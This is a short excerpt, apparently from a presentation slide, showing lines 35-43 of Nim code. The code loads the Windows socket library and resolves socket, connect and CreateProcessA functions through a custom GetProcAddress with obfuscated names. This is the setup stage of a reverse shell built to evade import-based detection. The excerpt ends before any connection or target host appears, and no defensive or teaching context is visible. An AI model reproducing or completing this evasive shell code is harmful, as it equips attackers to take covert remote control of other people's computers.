 35 var
36 hws2_32 = pLoadLibraryA(sws2_32)
37 pWSAStartup = cast[WSAStartup](custom_GetProcAddress(hws2_32, sWSAStartup))
38 pWSASocketA = cast[WSASocketA](custom_GetProcAddress(hws2_32, sWSASocketA))
39 pinet_addr = cast[inet_addr](custom_GetProcAddress(hws2_32, sinet_addr))
40 phtons = cast[htons](custom_GetProcAddress(hws2_32, shtons))
41 pconnect = cast[connect](custom_GetProcAddress(hws2_32, sconnect))
42 pCreateProcessA = cast[CreateProcessA](custom_GetProcAddress(hKernel32, sCreateProcessA))
43